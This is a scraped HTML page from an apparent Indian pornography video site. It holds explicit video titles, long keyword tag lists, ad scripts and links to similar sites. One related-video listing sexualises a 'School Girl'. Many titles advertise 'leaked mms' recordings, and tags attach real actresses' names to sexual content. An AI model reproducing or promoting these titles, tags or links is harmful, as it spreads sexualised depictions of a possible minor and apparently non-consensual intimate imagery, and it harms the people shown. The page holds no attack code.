									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="35214"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="35214"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-52960 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bf-sexy-desi tag-bhabhi-xxx-hd tag-bhabi-desi-xxx tag-bhabi-imo tag-bhabi-pron tag-bhabi-three-some tag-bhabi-xxx-videos tag-desi-blue-video tag-desi-chudai-in-hindi tag-desi-new-xxx-videos tag-desi-porn-actress tag-desi-wife-xxx tag-desi-www-xxx tag-desibhabipron tag-desihot-bhabhi-xxx tag-free-desi-porn-videos tag-hindibhabisex tag-hot-bhabi-porn-video tag-hot-bhabixx tag-hot-hot-bhabhi tag-hot-indian-bhabhi-webcam tag-indian-bhabi-web-porn tag-indianfucking tag-marwadi-xxx tag-savita-bhabhi-hot-videos tag-sexy-bhabi-xxx tag-tiktok-bhabi-viral-video tag-www-x-video-desi tag-xxx-desi-mom tag-xxx-local-bhabi tag-xxx-new-bhabhi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="52960" href="https://porhubvideo.com/village-sexy-sexy-bhabi-xxx-hard-fucking-devar-video-mms/" title="Village sexy sexy bhabi xxx hard fucking devar video mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Village-sexy-sexy-bhabi-xxx-hard-fucking-devar-video-mms.jpg" alt="Village sexy sexy bhabi xxx hard fucking devar video mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-sexy-sexy-bhabi-xxx-hard-fucking-devar-video-mms/?video_embed=52960&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/village-sexy-sexy-bhabi-xxx-hard-fucking-devar-video-mms/" title="Village sexy sexy bhabi xxx hard fucking devar video mms">Village sexy sexy bhabi xxx hard fucking devar video mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-76734 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-auntie-tigger tag-aunty-sexy-video-hd tag-aunty-xx-hd-video tag-auntysaree-xxx tag-beeg-aunty tag-bengali-hot-aunty-xxx tag-bf-bhabhi-bf tag-desi-aunty-saree-strip tag-desi-bhabhi-xnx tag-desi-wife-porn tag-desibhabhiporn tag-hornyaunties tag-indian-bhabhi-porn tag-indian-wife-xxx tag-indianaunty-xvideos tag-kavita-bhabiporn tag-keralaaunty-porn tag-mallu-boobs-milk tag-mallu-paid-videocall tag-marwadi-sexy-bhabhi tag-punjabi-aunty-bf tag-savita-bhabhi-xvideo tag-savita-bhabhi-xxx tag-southindianauntyxnxx tag-telugu-aunty-xxx-videos tag-www-xxx-bhabi tag-xnxxdesibhabi tag-xxx-bhabhi-desi tag-xxx-bhabhi-ki-chudai tag-xxx-videos-indian-wife-and-husband tag-xxxx-bhabhi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76734" href="https://porhubvideo.com/amateur-village-big-boob-savita-bhabhi-xxx-fuck-dewar/" title="Amateur village big boob savita bhabhi xxx fuck dewar" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/09/Amateur-village-big-boob-savita-bhabhi-xxx-fuck-dewar.jpg" alt="Amateur-village-big-boob-savita-bhabhi-xxx-fuck-dewar.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-village-big-boob-savita-bhabhi-xxx-fuck-dewar/?video_embed=76734&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/amateur-village-big-boob-savita-bhabhi-xxx-fuck-dewar/" title="Amateur village big boob savita bhabhi xxx fuck dewar">Amateur village big boob savita bhabhi xxx fuck dewar</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-35491 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-bhabi-xx-video tag-bhabhi-and-devar-xxx tag-bhabhi-xxx-hd tag-bhabi-pron tag-bhabi-xvideo tag-bhabi-xx-video tag-bhabi-xxx-videos tag-desi-bhabhi-xnx tag-desi-bhabi tag-desi-bhabi-porn-video tag-desi-bhabi-xnxx tag-desi-hot-bhabi tag-desi-xxx-bhabi tag-desibhabisex tag-hindi-bhabi-xxx tag-indianbhabisex tag-savita-bhabi-xnxx tag-sexiest-bhabi tag-sexy-bhabi-xxx tag-sexy-hot-bhabhi tag-xvideo-bhabi tag-xx-bhabi tag-xxx-bhabi-hd tag-xxx-bhabi-hindi tag-xxx-com-bhabi tag-xxx-dehati-bhabhi tag-xxx-sexy-bhabi tag-xxx-with-bhabi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="35491" href="https://porhubvideo.com/mature-devar-bhabi-illegal-affair-get-fuck-bhabi-xxx-videos-leaked-mms/" title="Mature devar bhabi illegal affair get fuck bhabi xxx videos leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/06/Mature-devar-bhabi-illegal-affair-get-fuck-bhabi-xxx-videos-leaked-mms.jpg" alt="Mature devar bhabi illegal affair get fuck bhabi xxx videos leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-devar-bhabi-illegal-affair-get-fuck-bhabi-xxx-videos-leaked-mms/?video_embed=35491&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/mature-devar-bhabi-illegal-affair-get-fuck-bhabi-xxx-videos-leaked-mms/" title="Mature devar bhabi illegal affair get fuck bhabi xxx videos leaked mms">Mature devar bhabi illegal affair get fuck bhabi xxx videos leaked mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-64253 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-anamika-bhabhi-webcam tag-bengali-bhabi-xx-video tag-bf-hindi-rajasthan tag-bf-indian-hot tag-bf-indian-india tag-bf-kannada-india tag-bhabhi-ki-xxx tag-bhabhi-pirn tag-bhabi-xxx-video tag-desi-bhabhi-nude-videos tag-desi-bhabhi-xxx-video tag-desi-bhabi-porn-video tag-desi-bhabi-pron tag-free-indian-porn-videos tag-goa-mein-bf tag-hijab-bhabi tag-hot-porn-bhabi tag-india-bf-sexy tag-india-xx-live tag-indian-bf-adult tag-indian-desi-pron-video tag-indian-pron-300 tag-indian-sexy-bhabhi-video tag-indianbhabhi-bf tag-rajasthani-bhabhi-ki-chut tag-top-indian-nude tag-xnxx-desi-bhabhi-saree tag-xx-bihar-hd tag-xx-videohd-indian tag-xxx-pron-indian-video tag-xxxhotindianbhabi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64253" href="https://porhubvideo.com/super-hottest-big-boob-desi-bhabhi-xxx-video-shows-mms-hd/" title="Super hottest big boob desi bhabhi xxx video shows mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/Super-hottest-big-boob-desi-bhabhi-xxx-video-shows-mms-HD.jpg" alt="Super-hottest-big-boob-desi-bhabhi-xxx-video-shows-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-big-boob-desi-bhabhi-xxx-video-shows-mms-hd/?video_embed=64253&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/super-hottest-big-boob-desi-bhabhi-xxx-video-shows-mms-hd/" title="Super hottest big boob desi bhabhi xxx video shows mms HD">Super hottest big boob desi bhabhi xxx video shows mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-29483 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-bhabhi-ki-chudai tag-bf-sexy-desi tag-bhabhi-ki-chudai-hd tag-bhabhi-ki-chut-chudai tag-bhabi-sexy tag-chudai-video-desi tag-dasi-pron tag-desi-big-boob tag-desi-boudi-bf tag-desi-chachi-ki-chudai tag-desi-chudai-desi-chudai tag-desi-chudai-ka-video tag-desi-chudai-ki-kahani tag-desi-chudai-mms tag-desi-chudai-xxx tag-desi-chut-sex tag-desi-gand-ki-chudai tag-desi-hindi-chudai-video tag-desi-hot-chudai tag-desi-mom-xnxx tag-desi-nude-web-series tag-desi-randi-chudai tag-desi-sec-video tag-desi-sexx-video tag-desi-srx tag-desi-suhagrat-video tag-desi-sx tag-desi-village-chudai tag-desi-village-xnxx tag-desi-xnx-video tag-desi-xnxx-tv tag-desimomsex tag-desipornvideo tag-desisexcom tag-desisexvedio tag-desisix tag-desivillagesex tag-desixxxsex tag-gaon-ki-chudai-video tag-gujarati-bhabhi-ki-chudai tag-hindi-chudai-ki-video tag-hindi-desi-chudai-video tag-hindi-porn-mms tag-hot-bhabhi-chudai tag-hot-videos-xx-hindi-desi tag-marwadi-chudai-video tag-punjabi-bhabhi-ki-chudai tag-raredesi tag-sexy-aunty-ki-chudai tag-sexy-bhabhi-hot tag-wife-ki-chudai tag-xnx-desi-video tag-xnx-village tag-xnxx-desi-mom tag-xnxx-hindi-voice tag-xxx-bhabhi-hd tag-xxx-new-desi tag-xxxdesisex tag-xxxn-desi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="29483" href="https://porhubvideo.com/sexy-school-girl-showing-desi-big-boob-bf-nude-mms/" title="Sexy School Girl Showing desi big boob bf nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/01/Sexy-School-Girl-Showing-desi-big-boob-bf-nude-mms.jpg" alt="Sexy School Girl Showing desi big boob bf nude mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-school-girl-showing-desi-big-boob-bf-nude-mms/?video_embed=29483&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-school-girl-showing-desi-big-boob-bf-nude-mms/" title="Sexy School Girl Showing desi big boob bf nude mms">Sexy School Girl Showing desi big boob bf nude mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-50862 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bf-xxx-desi tag-bhabhi-porn tag-bhabi-hot-xx tag-big-boob-anty tag-desi-bhabhi-porn-videos tag-desi-bhabi-x-videos tag-desi-hidden-porn tag-desi-hindi-x-video tag-desi-porn-film tag-desi-porn-star tag-desi-pron-movies tag-desi-sexy-mms tag-desi-xxx-bhabi tag-desixxxvedeo tag-hindi-bhabhi-xxx tag-hindibhabisex tag-hot-bengali-bhabhi tag-hot-saree-wali-bhabhi tag-hotel-bhabi tag-indianbhabixnx tag-porndesi-bhabhi tag-pornindian-bhabhi tag-sadiwali-bhabhi tag-www-dasi-xxx tag-xvideo-gujrati tag-xxx-dehati-bhabhi tag-xxx-desi-bhabhi-hd-video tag-xxx-video-bhabi tag-xxxdesiindianbhabi tag-yourpriya-bf post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="50862" href="https://porhubvideo.com/horny-beautiful-hot-xxx-video-bhabi-pussy-licking-bf-mms/" title="Horny beautiful hot xxx video bhabi pussy licking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Horny-beautiful-hot-xxx-video-bhabi-pussy-licking-bf-mms.jpg" alt="Horny beautiful hot xxx video bhabi pussy licking bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-beautiful-hot-xxx-video-bhabi-pussy-licking-bf-mms/?video_embed=50862&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-beautiful-hot-xxx-video-bhabi-pussy-licking-bf-mms/" title="Horny beautiful hot xxx video bhabi pussy licking bf mms">Horny beautiful hot xxx video bhabi pussy licking bf mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-49925 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-agra-ke-bf tag-bangali-bhabi tag-bf-kannada-karnataka tag-bf-kolkata-bf-kolkata-bf tag-bhabi-porn tag-bhadbhabieporn tag-bharat-bangla-bf tag-desibhabiboobs tag-hot-bhabi-pron tag-i-pron-indian tag-indian-actress-xn-xx tag-indian-anal-porn tag-indian-bhabi-web-porn tag-indian-nude-web-cam tag-indian-potn tag-indian-pron-full-hd-video tag-indian-sexy-naked tag-indian-web-series-nude tag-indianbhabi-xx tag-kargil-bf tag-nangi-bhabhi-saree tag-ooty-bf tag-sapna-bhabhi-live-nude tag-savita-bhabhi-porn-video tag-savita-bhabhi-xxx tag-sexy-bhabi-hot tag-sunny-leone-xx-india tag-tiktok-bhabi-video tag-village-bhabisex tag-xxx-bhabi-hd tag-xxxwith-bhabhi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="49925" href="https://porhubvideo.com/sexy-hot-bhabi-porn-blowjob-hard-fucking-outdoor-mms-hd/" title="Sexy hot bhabi porn blowjob hard fucking outdoor mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Sexy-hot-bhabi-porn-blowjob-hard-fucking-outdoor-mms-HD.jpg" alt="Sexy hot bhabi porn blowjob hard fucking outdoor mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-hot-bhabi-porn-blowjob-hard-fucking-outdoor-mms-hd/?video_embed=49925&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-hot-bhabi-porn-blowjob-hard-fucking-outdoor-mms-hd/" title="Sexy hot bhabi porn blowjob hard fucking outdoor mms HD">Sexy hot bhabi porn blowjob hard fucking outdoor mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-65044 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-assam-ke-bf tag-bf-bhabhi-bf tag-bhabhi-bra-panty tag-bhabhi-change-saree tag-bhabi-hot-xx tag-desi-bhabhi-bf tag-desi-wife-xnxx tag-desibhabipron tag-full-nude-indian tag-hindibhabisex tag-hot-bhabixx tag-hot-hot-bhabhi tag-hot-porn-bhabi tag-hot-sexy-bhabi-video tag-hot-sexy-desi-bhabhi tag-indian-big-boobs-porn tag-indian-bollywood-actress-bf tag-indian-collage-xx tag-indian-nude-porn tag-indian-por tag-only-indian-xx tag-porn-hot-bhabi tag-real-indian-nude tag-south-indian-bf-bf tag-www-xxx-indian-bf tag-xn-xx-mumbai tag-xx-of-india tag-xxx-porn-video-indian tag-xxx-with-bhabi tag-xxxwith-bhabhi tag-young-nude-india post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65044" href="https://porhubvideo.com/new-marriage-beautiful-porn-hot-bhabi-hard-fuck-bf/" title="New marriage beautiful porn hot bhabi hard fuck bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/New-marriage-beautiful-porn-hot-bhabi-hard-fuck-bf.jpg" alt="New-marriage-beautiful-porn-hot-bhabi-hard-fuck-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/new-marriage-beautiful-porn-hot-bhabi-hard-fuck-bf/?video_embed=65044&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/new-marriage-beautiful-porn-hot-bhabi-hard-fuck-bf/" title="New marriage beautiful porn hot bhabi hard fuck bf">New marriage beautiful porn hot bhabi hard fuck bf</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-46781 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-bhabi-xx-video tag-bhabhi-change-saree tag-bhabi-desi-xxx tag-bhadbhabie-onlyfans-porn tag-bigtitsbhabi tag-bollywood-actress-xnx tag-desi-bhabi-porn-video tag-desi-bhabi-xnxx tag-esx-xnx tag-fee-xnx tag-hot-bhabiporn tag-hotsexybhabixxx tag-indian-bhabi-web-porn tag-kajal-kajal-xnx tag-kareena-kapoor-xnxxx-com tag-keerthisuresh-xnx tag-marwadi-bhabhi-xxx tag-mom-and-sun-xnx tag-nice-bhabi tag-porn-bhabi tag-sexy-bhabi-xxx tag-tamanna-bhatia-xnxxx tag-wwwdesi-bhabhi tag-xnx-g tag-xnx-samanta tag-xnx-sexy-hot tag-xnxunblock tag-xnxx-deepika-padukon tag-xnxx-hd4k tag-xnxxx-vidios tag-xxxnew-bhabi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="46781" href="https://porhubvideo.com/very-beautiful-sexy-bhabi-xxx-hard-fucking-devar-mms/" title="Very beautiful sexy bhabi xxx hard fucking devar mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/01/Very-beautiful-sexy-bhabi-xxx-hard-fucking-devar-mms.jpg" alt="Very beautiful sexy bhabi xxx hard fucking devar mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-sexy-bhabi-xxx-hard-fucking-devar-mms/?video_embed=46781&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-beautiful-sexy-bhabi-xxx-hard-fucking-devar-mms/" title="Very beautiful sexy bhabi xxx hard fucking devar mms">Very beautiful sexy bhabi xxx hard fucking devar mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-71252 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bangali-bhabhi-xxx tag-bangali-bhabi tag-bechain-bhabhi-web-series tag-bhabi-porn-video tag-bhabi-xxx-videos tag-bollywood-web-series-sex tag-desi-bhabhi-web-series tag-desi-bhabi-pron tag-fat-bhabi tag-gujarati-bhabhi-sexy tag-hd-bf-bhabhi tag-hollywood-uncut-web-series tag-indian-bhabhi-nude-videos tag-indianadult-webseries tag-indianbhabipor-n tag-khat-kabaddi-barkha-web-series tag-milky-bhabi tag-paglet-season-2-full-web-series tag-paglet-web-series-video tag-red-saree-hot-bhabhi tag-riti-riwaj-pinjara-web-series tag-sahad-full-web-series tag-savita-bhabhi-and-suraj-xnxx tag-sexy-web-series-full tag-sexywebseries tag-uncut-adda-web-series tag-uncut-desi-web-series tag-web-series-aagmaal tag-web-series-video-bhabhi tag-xxx-bhabi-hindi tag-xxxdesiindianbhabi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="71252" href="https://porhubvideo.com/famous-actress-resmi-fuck-khat-kabaddi-barkha-web-series-uncut/" title="Famous actress Resmi fuck khat kabaddi barkha web series uncut" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/02/Famous-actress-Resmi-fuck-khat-kabaddi-barkha-web-series-uncut.jpg" alt="Famous-actress-Resmi-fuck-khat-kabaddi-barkha-web-series-uncut.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/famous-actress-resmi-fuck-khat-kabaddi-barkha-web-series-uncut/?video_embed=71252&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/famous-actress-resmi-fuck-khat-kabaddi-barkha-web-series-uncut/" title="Famous actress Resmi fuck khat kabaddi barkha web series uncut">Famous actress Resmi fuck khat kabaddi barkha web series uncut</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Hot desi bhabi porn hard fucking boss in hotel leaked</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="35214">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="35214">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Hot desi bhabi porn hard fucking boss in hotel leaked</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
